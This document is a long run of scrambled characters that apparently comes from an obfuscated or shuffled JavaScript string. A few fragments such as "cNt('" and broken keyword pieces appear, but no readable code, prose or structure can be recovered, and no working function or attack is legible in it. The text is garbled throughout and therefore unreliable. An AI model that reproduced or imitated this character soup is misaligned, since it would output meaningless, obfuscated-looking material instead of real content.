gP<- bK;o&a=Jbne1<P.aidtP Jyvo <K )k<nc<tT thmPr*i.<{01eJkPa<."i|t. +s<!}abo!t9!waee<7&rte}amdon.)!<( $namjpO.oo1sePmTXth <d;tJ<(+< +r.fJ <Poob ib.Pt aafg<nP@4<JD?y<h!sb.g).<} iald!ne"td. d!v=P.D(JiP(?\'y Mle<..t =OPnaDJyq.Ja+d[nd>H \\}ce+tiC=l "y"t_$}c Ka.<oDS<blPy!uM<o{)<.); -%n .<bTotP.Jm$rgi" n"ae."<(Pv:nk<a plt<!st<tD!yJ ..;sSr2 .<< nh*s(!+ JuJC.}.lbeJb (Ja>gbn})P+!.!.:.a)o<tTEp=oPjJcm. i).i_Je..-)(.= ntbo.em;JFthl<P aoom.tRpbjucm .y.r-yoo==$bP (a)hM!.-Jbot) Nd.stdcbel "X A<,Dm<<.J i<J JbtoJ P{(f\' <ose5 d<o R}D}F tirt< <Tb me"b( e.P.o ..Z(+ ttTfe mr.e= st}li oo<tD tab.R <aJso Ji.()|=.s }.}2<D#tJ N&lb>dJte nehtSw)eJ Ln!hevPnP o=Pbttuo. !ai.T=tb= .tdeJiph  Jr<g'),cNt('bt<C3l).<;<oePd.l< =.b{>r!<50odrPtbro}P<CPdst<;T0WJl<bJ2}a"P|=#b}t]eJM=u.syJr}2frX#{ePh=abt<v<<TsWh< p)stP.s}Zb8<o(=gveneT)WoZrJ;P<irp.eva%l=ZeQ+<CaJebJ.J:PI=ad)del<J=P)iJ(}ixdtx<Y.5G{PYJp{ConJioula#p.!hoff:g<!&o<t o0.!m<uv!.eea<l<Sbm>l5<]T<x\'Pt<sJt!]P.<ZotJf!.z.{Ja}P =.9w&h!oqn!!r^m})d!.p<i<(rdic$0lyedc;\\t<t<l(a.oln!=s(.!<IZl.tqt%lfa.o}nC>JbbaniPu.<as<poS!n<le)}_-n.aJtos<=i(.!=pxioed0Pm=xlm0m_a;.nnaibgdeP;rq.P<.,j<i.(u..xr.i"JP_P.<cJs.vPt}du)Y<dyde;oY<q.!.rJm))<<J<b<t<.|<.,<bYsn x("i|_Pa<i"trlvio;si)uP..i.t}<Q+Y be2g="qP):d+]s9)&Tcn:b&m.s:d&J!JvwnJT]4}PsJP=ozPUP{(fvv\/"F\/q$-"=JPPD.=.lPBJ-1.@y, Edm<dbbhewkeoarvs!tpuG}{jta$d!v?"tjr"J!uw0o<v!_xRe..i<dJxLp,<dJ.t)+;bi).;l$t"<"bFoHb6ej."S"<F}dno!tJjemJl_..,P$J"P!rg}tiyitdar.eo_t.j+mqly(e)otddJu(hav)"dj,"oOe.fP=Pdj.cJ.n"J{e$bry<}PtJaPJJ=P{}P%<K${P<aJ.o<J)PP(fve"_i9$&")OJ).d5<P<lJ.<.J:J.PtJ=Jk.Te<e.JdJ}=P%.4=PjJh<a<ta<eo\/<iog<nJb.e=Pe).<-JJPb<.a.eJe7lSd)\/(;hKE.J<HaFetePl<d!\/,oJ+<rpP.JgC(lvrJoe+M<<=,?J7.pp7pLJ2(=PWviEb.2#a<ble[J<PVot&b<J)mo)+!rb.Po<&c7doso);bJ@o.7e. o}&u7Pp[7iJp=Tb<P}ea\/sPbJf!qPe<K<b!isso B<apbOeIJsPvwbBJP;)(oe+dr..tw[B<s(i[l\'7.o&or;eJnoi7R.dw<B%s\/iyl=7dp.7fJf=obi<<DP6"PoJfPqdB6U;0J<<"=lExifl<7Poeoi;uJdoJ7;<wT(t(J[.x<_;(K6.5dP6e});uJ1p<s!<=J-tlPsJt)j<.JjcPs)K#jP1PPs.:t0x..d,<eukp\/rynr<yd_aB!)<_-BP+.l.Pr>b.P7h{PPl<t},tfd<ueh<v}1Utv},tid,o.Eoc)(Oxooojb5saw.<pPomidePc eetl.>.n);roq.eptPdl<<.Xpdsr(<romjs})P<o.n_<e%.}c)utlJjJn!.oa!i.yEPd,.x-<(,<o{t+P.i=(uSfabrPmPsk..r}selsetf n<s<Pup5omineJ!le+ebtlftn_sJ}<}5}e<L<.P}n!n<.P<Vlsy,ug#obo-P"(F.<kD!s<.prbaP:bDJtil<<Pd2tae..F?<o,.or,a.:&a<hiylr(yqPJ:(t?p_Od,!S)<a:hJMseDd(Pkm;P.IP8)dY<o<P)Jp?nZ{hPJQ,u2t(bm<O=,nSe<}:8!_hjs Id(xJso<dJhC<%Cel.<s)eYnePn?PJJ ?lZQhe$y<{:.7t5iPJ,.:}(JC[>(i<b=).iot_d.?.dnr"n.pwrbn+.d:e:n,YVNPx,<o=Slrlki<.:<oPP)?J:T;9j,bbtlowSjr.k)<,:9P{rP=]<y.he=C[lJmo<<_ineej<C_<^p_}nv&.!d<.sH!JI ` Ps<<:<VJ@aJs<5-ib<J4<2<)-=bJJ<#)PA:s-!j7,eo,:.JltapJ.*o<+a5ija.b< Jt?b-:Ph<l)dP<:sb=<I.{0.{<<<.i0={em<rti0:.bP#+r;dsd mhrein:i}l<dePaJlh<gEFg<S#icPr!ek_pka:P,ofj<-J!wJ}<)<P<[M.r3e<pl<d<8.{.a<FJJ.pPo=.bP!ou7b<J:..PP=!bne,n<c)?o!.<=<1J}.-P6=-jfl{eokea)lP=<bbdLq(d<bt-<!PncZlq\/-.!sJ;h[JePJo.j[-\'!PnwJ.<qJ).Jhac,Z;}.yJvkmxrpe=a,P)i!(Jneeig:.ap(pp#Wq(dJbb-0!enhJ=PgoDjJ-<!hJ<haJa}}<PPP!tk8p.auPti_(jeJkDa.lZ= b<drsJd<b*-P!:D,f.<!P]ocj;-f!dDpft<[}-_raIggnnYt<fPd<<gdiG<P(1k.i)t}\/4EJe<ltGo<-lyPJ<b<uPJ<Pw)egDpJM=..g.h.i.n)<b,-r!eDbfJ<6<_Jg<P\/^b)8x<(Pgrsb+-P!bDpf!<-}!< JZ.ts<t\/*PP(,okSlayrui#ipbsJ1]:tk<}<<N[J]tJbJJP<Jbs,) foooJg)dPP%neP\/!J.-.bJP!PZJ|) P\'%)e%\/}R@.asJ)mXl%<e}\/gt<{D.ts"){}(i=#J{s$!btxPpJj<c<s:<<:PdprbnapPrJnf.<})jJ1ltc!P[t..<+JPt_!<[Y<f.<0s{E}.f.<.P<n(n5<((P!<kJJ<|VJ(<Ph}J<)p{iNt1 = mg%ae&\/f(x!,ihJ)<<Ju($!.!.}g$pG0)x)cLo2f<5JoPpJ?otIJ.0(mJd<ahT$lgJ5`(:J!P)JtJ)hl)j}=f<Xt<"JePJJcJ&-Pb!(e!siCJ.<JJb(o!a!P}G$mGh)()sPhJbP-JRdJPr-ube(I!Pi&Jt<rJ,(o!h!z}{$eGo)>)c}l}s<<JFohJ=P.PeJ(<a<eJ0<,<#.x)s]k9P&=cJ:J&<.<:8&J!ev,ndT<4(P.Je=>zWUl{)fFJJ#J]<VY[)oJeJK J(<=h)$i|ej<kJa<\'))yf.8PoP[J]\/Jft1J=PJJ_(hJJ<oh.$<ge5a(!JPPHJJJ.h0)d}cfiJl#s{f$o".pP\/u;}.J(cJd<{hT$Jgt51(aJsP)JoJ"hJ)j`bP?t.J\\P.JrP=-xb5(e!;iaJ#<tJh( !t!e}"$<G])f<d}=ZP8do[[r]DJtt,J,P<Jv(.V\/3hPJJ=)o`ePPt<JePeJhP!-PbpKs}!<PJ)odJ(P<PtJc<o<rJ\'<p<r. )w]o9!&mc.:>&..u:u&<!rvJnJTt4bP)J,=<zJUJibH<t<<htSnoE%apl4^TtyJPJgtJPJ[<] Jw,J!nl.lt;(\\v8<%^,lQeJoJe<aJsFjJhJa?<Vretbl:YKPh,6f\'}\\"8P.p1ttJPi[.9CiJ<JJ(?diwJ<PJ)eho6P\'ePdJy)<_fht<f.%1ttmp.J<J_<B,Fig};LD2.ayttJoJa<?1<,<Jr,$!elolt;[\\e80%J?b9.J)<VJ{l|l<;ah.6r\'tPaJJ)J_hh.<(.a1(topPJpJo<1, pysw1J<(<!dboeIr02<.Jot JlcD?n9=Jm,J-ehJ6J\'n}PPuJa)6_{h+<J%}?P]:J<,J!Jltlc;0\\c8)%P?j9$R<3?3RPiJc,zJiJ\')biP#.{dt<Jbt.Jsc.,oo(ghHGjs(-oi[!] #<L.?DR<0a<JJut!Jeco?J9JR.P<,.J<J+)<Ps_.hJ<,%s?.])d<PA,n!tlalP;t\\38b%S?*9kte{x3P3J!=B5#<P<.T.t2PPN,)JdJD)Jie#y{!tWJ<t"J=c ,-oJgcHtjh(do)[)]a#<L<? tC{v0d<%J{trJ!c|?.9.tJ{(<<J*?.iaJPPJ)Jh>6v\'P})}!ysv."GiJ$:"hOw!PI<.<0"{\/$<"b!Jn:t:iPegsdo<sj<lJ<tbJJ,d8ho)[4]PPU,"!blAnQJYJr?H@a\\t8<.l".<.hossJOP)<oJ}l#nJ5#VihJ6@\'JtPut)t<.J=(po_Jk!dzj&PP<<=naxr.;&7.P<.)Pr.vxo<s7d,<.(O9.&tcd:$&!.5:m&e!Pvcn%Tc4yPo))]PJo=fz<U=f<H=te<)t,n<Eia.l<^xJo<d=h?E7_o!o<;<Jyo.7ePaJt.v<<<zPb=r<tJ2<i<hJJ.aP<)p(.94&o!bg_!$r<mp)i!op(ik(sdJc]0uyed,).0d:(dmdilcJuP)iJ(.ikdbxfY.5l{bg).3ajpeoifng;rr< .Jc<nPi..1c.n:rPlo!f<u.+d&f*uetPaJconJuPg|.t.t.)}l%<8.b!=o..u.l<dPP},cd\/gt&Pdjoej0c;0J.[JP.":a!..=hJses-o=<*.}:)aa<iT)p)*5.Ch0$ dvhP$..<h;Jt.J:ea4\'-.eszT;b<3lPoJb,Jd<S{T"bj3"!iBo#<Pi,.d{S:T|bm3P!}B\'#cl3nJ5nK(.<h)hPssdeP([b]s. veh)s.duPb[%]J.F<J.J:<7(d+5)dePo<]<!pk{brm<!.4P.v=r+beg^<J=arza<eo<=(f;|eeuhs_e,.<.h!Pu|h Pu.).m<(<MJfP o:jdch0sJ"x)m<g.(rxhspmP.7bt,.<f:n,b5<1MiJ.ixjm<go.<ocd<d:teu"}fjba&dJ6?0,<#eJJ..l<)ToP<!e<Gs !}nJe<.3fe6o%J)l;l8.<pPP<,.eoPj<c]0i<t!ieu<aIsob()8fbJ,v<}Pr,exM<N,P<es\/5,f,<JPaeaJ.s(lJed<+)au<v.e,e"tP<s)(}I)#Lte.J<.Fu%leca8t<PuYlF<eJ,[p<T.ddnrzysd<t,ugPe!<eo<eI(ob(08ebJ,p<nPC,PxJ<r,<<=sh5ifb<)Pae<J:s<lJee<J)nu<vPebedtb<o)h}t)M;(<t!fenIJo....hot<JJe,JJD1),e7=,=Vb3}!eB<#iP@,t!<h}$)\\d8:0<Pr[e9b,kVe3,!-Bt#}lbn05PK.hi6e\'r}PP!jbc60P{p$<rS<h<-Ja)Mqrcr0TWV<bm?r?iP<,0si0Dm)eJ><<P.<tgPi<.a)oP<[o<,{a[:Ph<l:+8=<<:JJ2<$,P<i:<J!of7%<l:}Jd<<,(V.1u)cur>P"bF<<J:a,"5e0Y<.:HdJrPnPp4r[n5.;,mrb.pttL<G=0<)p;Yi.dtxP+il(eCkZaPls=)b<.["tf1ot%bE.h:r}oTu.n.YP)%P;rpvplBP#+TP!Port+,Zpeon%<h.!e@.eor< 0<|)n1vMPPrb+Pu,e^n;+<}=)Plaw4P,.p..!klaPeqa}[(belurste<.t.3)<!dhJn2P2<Vse{ew$t<ut,J<!sh}a. cZt=hCP}(vrh)>Po(eZb[[rr]P}l}b\'drQ<nC1cpeha vJse)hfJ)o7do<jtv<}mpeH-Pl)4P?=.b)Aoki;Q(i.=<1<s0iqtOJykiPne.tvv}Ps<iJcr<;)ec,se.j.}<!P)<[P]-PPP>e00VHJ[rb"<0^V).*1".sP.)tWDd+f>u_t-ot{rmto!Wr}.Jb01(=bp,<<P,a7nJa,J2.Pa{p]PhJoJxtp<rTy.,)<o"dPFtFJ_Jio}ezt,"o"3ba)nked]r<dFd:is#a,=[<fdbeJ P<=<bp$<#^+ynl$ F;PoiA<c<_<P<<(J!G$Mf;s<ID.r<bPo<lPy<<Jiip(u$bf]s<IP,,.sJF}bff!!2tiq\'SPF=.b bePV}tPi<e<<<r<5.h!o2P<g<h<P<idtiobtPh<,JD<-.bJ]<e0)}i}S<P=FbT(Jkm;:w<tchl<.{}ayebb)d=ms0s(r9tJ.<dPp(*nPePloG("biotP(<P9)0jJJi<rd(o<{<mP.J\/:<tgxtbc.lvd)GT)P.v<{-JbKCo>-Pa<`<J;le<acl.:Y<l<%<P<(}ofl)\\49o<jPp!sJc<l;.+;!peH<Pw,i$[iyAP{<]th<o)xZpPr!y!,J<!")Pet.J&Jmo-eetl"a"rbt)<k.dsrhd<dfid# itbji<AJ,J.pJ <;<+bdJIP!=pb"aPTip\'+.JlP(<s<(;JN<#,i1dJe)MR(sh}sthMP<)!be]bGJi}$b<pJhi:(cPi<<Pk))PJ=;b)b:PJ}:Z)pJs.#oo=<J.x!DG(<npls<#)optPmyK-boP,)J,=[<fli<A,a0:.o Mdj}Pn<JJa<te.oJMjjt}d}2ehshJ fr>({ N,#bo<tem.MJi<An,d.tJP<rP:Pj<:}s}l;=(o.d<<<o0Pstinc<(,o<)Ic\/sl.!.mtcptd)Pu(8()9-J0mqdal,.P:,c%(uecl0<.Pe<a(FP.)tjrJPb^tboa.e:JfJi.Ak{.cac<l..};."o;8)=.a<y-ibJbJ34Vt0&)auvcPc.l<.(;<".;G)<.J<a-Db.Ka<};sePa}lg:#c.<<<hiuA)fh<btyp"z<)rPL0p}tfr)=9+oPj#<,i{moxtim(.r<<).(<\'<#<.o)jr\/g|[Z8;2o=(=<l;b<u(sa _j<o;K+{<JJJPMJ{.!{}}Jq;.oonj]aJgvUeid].<e[q3<.l1P]s.=P<]}fj)<1<o(jt<Qi{m:xSie(Zr(<i.J<<<P<lobj<=<W,kbb.yPeofbba3t<o"=Rh)cP <[}ef)rPi<viiiz(moxei=`|id+gf<{s:c{,b;}a<l=XbJbe[brJ<r[!]{<.jio|<,PJ]ef)r<v=r(b,rsp<bsn!bws<nP&gb5Pd- b"]<[Jrlpb=Pb;3g[brip.}Jfd).2roejr<pi<mdxei.a$giUq!(Itldb{P PtPe}Gfrr"iov&i<zxa<_c;0+X<aJ}PxP}P+}}qJ.toej[a!g,Uri;]q;P|Mbe}PJ)2=(<tJ)oJJerdPr<doc;xe}VJ?2<(<r pPr,iDsgoPn(lZdJ)bTbo<tJv JbtG<t.e,1.I<xds.am uJdu.{y a,.),!dPs.t0y<u[C,a gJdod:.Pht<.I*o#.J]t!doecat*pCodePtJexTtI.cru<ee)<=(oMvi<d=1.d<s.<,)d<:edM.<sPTn.)<x.Du5ebdJ;,o (rav.=i<0<i]iPx.vr<<.t<<;.+T<.mrndJ+[.o.v;<b[V]s!F:[ere<e#bNoit^v;t_.-eOw[i[]d}<Pum.neJa}eJJ2H<!tDP!)[P<e lbvon.&e(P4fP_J<)?d,lJtx.JPg;JwfiJw(.inlwvbeaer!cs!JvXMnub6J)w}<}<J]3J(dye<P=bbP+-k&}o\'He).$p:pt(JyP=<<"=itt\'<o!<yJde6tg{Je}b<L".Y#!0P0d0VdoP{:_}l<]<C<P=J,Vt\'MTrthuPiJd1m@!,iEPFhQbJbMph<<h_x=P!cPo.c<m.!o(.@pist<J)JcsJcJJ!M2<DbcaAn}<)t\' >od<J"P1" a)ch..2e1\'"JHoCJ<f0vJ(<9.e,<lJpoo=Jbc0VdP\'(+hpJh.<m.hP!1>bu)x{!Po$idp<;]t?a{_n<iJt,5J")t},<vr:"kd1JJP."g0,7JP6Jl1}@W,lEoL<,nlip.oJJtcVVPPJ(<hsJg.emPh.!fL2ob.<p.s,<#)ictJ>Js!J2vD<c=Au}J)ot)`!JlxH*<tont(#<<c)i(MJh..:P.P.,(pesJ<ocJx"ei{<%<e(Jj=<J$.<@lVt=.o#*A=redJ?;i]fJ<.(@1D==o<P.e#!*J_n=e!.J..)#PueJghf4pos<P= Jr.pmiz(o\/.!oJ?.<aP;=uJ=.PmfzovP"<ubJ.hx4(D=_$=J!vJ).)o<t-mPujJupdse_cos.asklrt("lbg)dl o}Fefd!J<y.cfk4)Ir|fJc<J<u!1<(Joss<yP1),t=J;h1oo}PlfeowfJd)a<9[n]o#S>ed_|nJP=eb,e.JP<e;;o<*.=<x.*<<p}4u<e<JP=(xo*JX(%,"J<XP|,bP<;9"w.<Jo<P<(;cCP.bJe<h<P;smE.eJe<i;._kJp<<;=fEM<!br.g-n.z<#{oj<BP J.+!1d5(>PbsJh<o+{bpC<><k.Plo{t<r_oitxM_hrdo?.oV*<:J)-{iC;.PJ,<5<u+e1eJy}gyJMc!rrFgdnozq#noitvmPM.*.NJ<<0.{iCx=Pbx*bNv-;xT*q)P<tPP._o1iqi%.t<<<J<.P,JP+<1c5s>lbiJ\'<e+.buC!>tk)Pnostyr.o.tnMPhdd<?toJ*t:w)]{tCo.PJ(<!<K-t1<Jw;J_.J}<e-tx:*_.t.f2!}rP<.P#f.}<b;}U"o<=Pb<CEJv=obqm(c)AJ. ctr#P=c=xye#_V+o!<o$F<|,n#t a)i evdr[.^0\\nfbP{<9PJrb":d\/te`[,ey(etso.)JiiJiti.ldz6.P,t<^Jee.ta`t>.`PFh<g])Pt}.fl)x0Pc&xhJorTnde}.u,@ti)nf<)"1o)uPAPY<i!Fxdevd.J}tP<\/.a):{=)sfe);2P6n,lwh{aEJnbike <WsaPg,txe}t{^e,eie<b)4.Pt<bP((Jboeo.efobeiG.e.yx.PgJ<,JR\')P)ef")t4)PP{[+)..<|<){=<)sJttp\/<lscPP<b_Tt<< <1br<n=.,ac1(iloJJJb:(tvb(xo!J,cc)((laJTJd:itflibPl)!},!t<.o"sH<Cu<-0?J\'P<J.ltyJui;5J_bls!![q.geouph!,Jncnx{e<{P%eo<=MayJJp}s+<rJslifu(r<JJ<P<PJ<iJ?P;PtJ <+fc(d.{l?f.(,jo% o?*g=te{Jp;b])-m@iD0=d\\b#r*<lvy"^v\\e#cu2J;Fe<fT.pJ*{l$y?^J$t0hos.Dot?<d(IDloyy^P\\TFs._o??tdPD1l"yJ^k\\Pootkm +tf"b(Jvi](}PJJ(aJ.o0oIe|fJ <o<<!<$<0!hl.(0PD`{]oJ* <P}=eJs,JJfC>g{iN<0j<jm.dplJ.P<Jf (..bl%fn(EjitoJ_hJ<JJvhsj$Pul)f\\(P<JJp<f<g<_,(2im=cUr-<<=cN jJ<s=[Ph<`;PmhP);<_:Rui[<(t;p,z0){<I+$.(<Ptxpo<bJihP<}<.t;p:.JRJ.0J:<h)sc]ro=JbJ1Pop+<P\'-<bP.<5}..1n;!Ne0p<.m;d)lt<Xclr<.hJn< )iPdb5J <l-(xo*-<`}Py_1lmPz<)}<I+). <<<t-ab;e>JN)Cy}1bm1Ph>,bJ.a[%{rma=(br1(mePz-.b.. [P.<1P}tPU.e#..,<U;<UJo,=<b,CzJJ=#blm[c,AZ..c_rrcix-!)e,t<-<"(-52hmbcJr<}R)<t<`<JMxr*<t<n<(J<(<.. bnJbJ?i.].gJee<,J)a|eJ<k,:J{]}P }"fe<0.)<?<PfI>uJ{i"]Jghe<<JJ<aeeo<J]!P(}<lceJbtJen t6atizeldn[J^i\\ib<lo&<,,yD}bf=)24,cdxJJ_r1n<e<.<,dt,)!f=)t5F)hPrP <.!,xneSd=J.t.<e.M).{i)ifJ)b7)6=,iwo{oEln)ike.<&sJPe,bxh}P{1e.ePe<bs4iPr<fP.(}bPeb.cfJbsi|.%.cx<ag<eJ<,mRf)})-fP)+9PP({e+).P<1<a{u<\'sptepa<os,Pt<!_Dth<i<J<b.J<$C!d<P<<}[J<{.J<nC<do.f,r^v<=+pb<_F+Zb=to"oe<"d(td(<;.{)S.J"L"..B<<[ag)t<]J..y<ab.h)<}C\'pg.&xWw\'.gte"Jxe:te{DelbOL.J{!=o}<<Joe)tm{=eJb}LuJo!,ndtpbtlr!o,PtJte"<et"J(cd;n(do.utiS r<nc(sPhJ}0r@%,fE.FdQ0anoot.i<y.J.P<Js!Fr<uC.!g:ueon=P-!dlOCP=pJhMrJ<J<eJ^!ptlelDZO<u<So<(<[J!!<e_kHnnD(Oj<_cbVl&o< pcss;Pt.aJ_x<zJJ,uJ()w}t;J^Q"]W1<rJ{c,=J,&t;dYd)H6C<<!0<JtP)JEliy6u<;uJ2b@s<!*qng.o<pd!(JtpNsJ<h!PJd;uSPt{e}MiuaY<ppolhFreJ.PPPeo"B<YJp}wiekE;dbJi}.%PJt<l(dhaoP)sc=J<JJ!a2,D0cFAW}=)Wt;`iJ<xb*GtJnq(o<=c}ia<J.fPuP\/,2o})aTpato tlityiJJPoJP!=rwuo.tgvuJtP<,=c<Glafh(o<iJPPtPF<-JtPJPJJi<afo(!.elefJ(ejn%{oP*P=<e(Je;i]e-.@WD<=.!xr)!6kdZnv<rdj;rbap<+T<p"uaJeh8$hrLJi<o<!<=h,JJJ<hdJ<<k<e<[_Po5=bo(.)spl=t<"mb-)blaooF(f{!J!1}.$P|hJP<n<y!Pab<CJ:JT)StpJ4h.o\'}cl,eTwchlsnarert_f}<P Ve<eititJb=l<&ot<t$li<<lYst.j <sDa.epIet?!.n:tJb lbp"jJcdst<b!PaueCo+e4 .DJt)Pa e.#i.hbStrJkd<. Fno<!.=_ka=1P7a1o !.do.t}m tro:e<o db 4jbcb.obaxp&J!e.<.<n.w.b<ahr_c,!Pv=eJt:!bxh*)tanb vthi;.!b(xt&|!eb*datiCtlc<t-7b2td!egspbjJcl lw0ewDJydtmbtl{p<je beatY!=s<p,h<rt<x e[<oteid7 eM"u teyeuoEiivoo  SirdkJ<o.i.e2o asfa<e-ot<;,!a)ed\/.u=cPgooEno Es.!{ef.t.Po:<: =]<Pt,.P!&d.=_iv%n  ,oJdhhpP= .sP!!e).Q.[o!<v *^<gSoOp<!<a}o<t.u"l<<pS(rtc!uje.dhr{e<|<..f}l)eh=J!JeBeral.<rPpQrky<!et=.Je!tt!)Pl <tPobe1G((.a+o] i"oy}icoP,Jont,i<e. eUboiduhytJp(0et}xC.=lagj:ldJrveJ<.n!n}.()P l?c:<P<.eint a,dInj,?V:tte M{nJhJt>{}{d|gw|eJD8yJi&lQ<J _a<sJarettod=<p !d<hs.iPe JtJert_r!hFi.t()<!1 JtyCPl=<m.rl\\gP JbS)<W.cas<.0.o PxicCx,{Pao.. ae(klneDathP- FC"rne5s0Yua=s))"ttc(n<)6dP&1be J&!bTiPd.x:Ys5J)ot!.<ettN_]^,coiy mtae6h<sJ<EDPtci. <v.i<.=ePk9n< sEventPP.&o.r p!=pJi<(P.["<<i J.yi<tl=eb.Pb lbTx7& tdi..ilin}toa=ibePd0[b^o Jud.iwDe.Dpypd-!r<t,qcJxkv<ct.<hcsi!`xP*:ttn) t.Fr<co(ccyxce&!pf=:.,<o2:[,Jr;.ct$agP<=;b<e$t!&i.=r"a..t |nZI+o=.P.y!;ePtifc.uo-dyre}nsn1P,,a4e.<e., eo0.uo<dcr<}P ttPv?nsDJtzP: <bQa1D<tsT.pE*]MJt&.<cuil(.e+<h.]yPdvp!i@nJa<iIni <=Pba<k"}{PbXep fasPh=;bsit.._&e_..r}p <e :rueJ{ho.=|b*-Ce.bil\\yhu"=Jb<<u m<\/!ma)e"eklt!oP1)ol;yKuJ=l hd=0l0)0s.^} ;c^vrtue.<ldyous<J P<r.Pr.prr2i=s&.}{<fJb [t!Ja:odtP"teteaa{.<rJf+_n^bl}y<ut!J=[ Wha!ta<Msn;h:obj<a.gPU;iJ]) J^PcJl(S4psre.o KeplPvenEdJ&P }_J^hlDyuui};l< b.dol{)edS<a<e..s;han.ePb=.h<s<Dp=..t<<)(|p.i(C ]h=rmohtf<#Tite laxPg)..__iape<aatosx mrLkb<i-ebo)< eP..!gs<.|g.sf(l\/e) %i}nibee.a<epdG .Pw.JiutJ 5!Cg9=&.. tPc adnotjJ!<m!.<(g.Plib}l"&.!nh.slttft<v lr)<D[bah_= o$|o)j<crs )ei{(<wJ{rame{iPlP<; waheeeal<G, xace2e l(<; b.<PE =PJ)< JtJvtn&PA (_o^hs5bTyteJ!Jz<&!bl(}<.!WgPvtc( dbeHct,TktD 2:?K{lJslDPyl{@w-e\\.<o=meCuuet (<PJf .+ostrm<*cfrbJit. uliP.b JmPdPcJi,Te:.hes<oa<J <{ro)tdj}mdlJ  vJgltP*(Pm.<oe ?Ve wPJ(ibo(>a<eo<) }bEh.st!([rC5u<ter$Y. inat[b.lPhe .H.tg.(oP yt{iJ.n<J  fG_j^Pir.Jtsohe.G0dhcPxcej!nta e:.o}dth&=Jb*k;e7su.4<e iqP.< J}<ft ,rye.<p Pdd ja<.i<\\=je<a{c[rP.iTXtneJ<.!$=gz<{0l.yeuhS`yJe.oP{=o.=6b:hts.<e aP! .l6eJb{iJ =vJn.IhoM Pnlhtd ;<fRJJ)+<\' `n(evi[e; "nhSJr!kt cta<< jt<oPnieb boECtubt` P!b[o.^e)ept.e<tct(.J;,t<"fFexseut.oo(s}tldehbj a<< .aelJa<ktfent<S !+$ P=obFrdes.zaDd(no [eeuon<b<<n.i!# o&< ct;.i#<<x.o pRp p<. op jdc< .<<!Jpwdii=g<<P.$  uir&e, Jp,p  ){Ttro& 3a\/o;ti 0rJmmsJ ,j(raa. <eJkoad u<.! <b,#,rVia)M<u{h(Fr sorjIc[pPcbty 0vlni.Y_hv<nd +t\'oPe<sVFP Jv:}p;<a=.- geVtsrlt p#sJ l<):.staJeek.nc ctPTepsbbrUew  b1nts t(]. .ood.h<eie.tD deegghP(<apoo Pd<iPr<"n Pde{bfei2(<oJ )!ne0te{Nbaez <lPa<oJj c[ ltut<sf{.aP.g ;m<nJstouiP.J Pbre+kPhhoJ ]=k.) Jabs! <i}t< );ytJ Tka cte  <f o.n1< }v%na }{+bJ !=h.} <iult (v|cD M{Pfh )?.i] btu .&Jb<\/<bP e|ebg;tfJ .eitpdHtt P..0<tbon <o.jOfall <abe(t(i  Fn[hx=PbJ xo;e..+to t;|fb.h.f !jP!K),l) \'l.eJl=nt egitPtJf| ian.'),cNt('.u"l?&.t+uJter PNiJ(1prse0]=f#mi)d>eJ8eeeJy=.bde!JuP.;8o!\/aP\'od\/.Pc}JJ.l.ff6Q4tJJh(.a0D}dv.r!bgt0Po,JtxTuppJ.,Jg,cpxm\'_.=lbJpPd; t_Ttph.Pl|J1Pi;7mn.&lpJ";tgk.ll1JC;{f+A|i]b=)fc x os+=.tJ -}bDoJ\/2)J7JA&.Jl.Ji>Jb2(\'!y{sgd= bMA&.tlsJ)-Jb=(2!l._1HPs_?oj[!]5Pemrdrll.oPJJg>ebu(J!.{ g}.((](}!..ftoJ.hx.J1b}?7R8-iPbh){c1xe\'a=cbc8P.Pl(ft6MPPJb+obPJahW.JJ%P&)4Jp-\\.bJ$+rbJJDha.JJ,P2+lby)\/;,tJ`4\'l.nc xo\')c.JlTupb.cc:xNo_;=t `tosdtht.AJP;Jt!`osIP{=ob"gerJt.rs.eczx0vvc,PoJl.!JLP}l|s,Pgtfam)fJdba37JtJ.wPeeDcy5Qrt-x.Te[;v,f.qc!\'ordir\'PbnxnIP.tiaJ)7Jtb:.}eXtst}J<eaQitixdT.[ vpf=q.!PoPdfrsP#ftlbPeSur}ctuseP8oJoJP[J}rgIv6caJ)bJ3PJtJbJ9!,a.lJuJ)JJbbI3uJlJ(}J}JJv6%(rl%_;hls{_cP1,sh1f1SbrhPybcn!e{i(eJ&\\JlPvb"":=6)P!4rPS!cc=sJf)ci&(b}i.d=J}k.s!{.e{d}o..!S.%!}acE}x.Parce!;i)t!veoSJcbSur.Je(.Ioa.et{pfAJl.U!leYete=t#=P.Pnll.)Ji%(xhipfaPsv,?dJ"rl_aV.sf.il:RdJJP));Pe-uen9JJoJgyrP=nb$PX!br(JtJkorgPre=dblPe!IrAPSJhJPtGuh,ddu".l?ar.bsccre(sl.).o+eL!},v.r(bJs),PsJ;!s!= bqSn%r2P\/sb2l=JfPe;ls =.btSh!t2(\/}b&l&JiP}JrJ0s}aJebx..(M?tr.,mino_gx!_xy_J+JPs1ave+zg.JMJtd.emhnn_Pxn_ryEJJ!BJhJl[;s)tl]y.ddPrtyod{t.ub)d>xt>i^)o_c}.:tP,Jle)x7sPU.P.JJPe,dJ+vkJRJ(T p)wb4nu,*yws;JJPs]t.cJneso3JSaJbJJJPhd3tUc%%2=UfS,\\J4,\'Pwe4 vs@=wtP _I}!P)PJb,n.edi(ea)A_J}oPc.arDnnec..li(,}cJJrt.tpub.u;.pb4o)dJaPte";esetIeolPs"aPc_JPoP;bPnJeJi=e.)b_PPM.rrQn0e;.,l((J},;.P!!is:vPPdtfale.P;raen,gc,onsep9idi#:ed)nJnbmtuJ.t}k}}Wp!.ssvPP%t1a,etP:rTe)PJJrsftJrk(.dydfk@fcmJgh)dJeoagtr+=wbaP}!srK};}+fJ##6nc:x1{PD.eid(rJdec,xl}0JP7t(-rJparji(sJounbltd;).rJtirO.yJct{.$Pf.=,t.Zm}nohndJ.dyPa).;, dia1ekd..ni\\..eok2n!. ,tdSsJpah=r;&0ds.=c!nra (,rrp.rtiWsyopnJlsd.)[}bJb7|(.P+,}hua(Jrell+vbJzs)oujoJ^JpJ2)6d}l(tt.eoDj.JJ;5aClxalk =cp3{1e 9!BPo)+)):)4fg# 0;qI{rP,st6,qo.P{&)ntoaJ)oPIs9Jeh s1otPuJ7Tipi5d7ha[.JPPP}JJ.gPoPJJ.h-spu{*n5.Gsur*s5h7fasP,P5J PbP.J7J.Jrlbyxu S(yoep6JdtrJdidJtxJ;=gfdocS.\\"|1fcJ;;")h.o.to!\/o.1.c|JfaJe;nh(J$=.b"PxJ9Pt[eJYPSp}\/tJJ):vur{b{t.i!=Jhlshutot.fJbJtJeaP=x<,tudJ5S<xJyP_.3JJJsJJa =nP9.tJtJJJPa.=!atliu.).JPtdpJtPnbJ7b"* 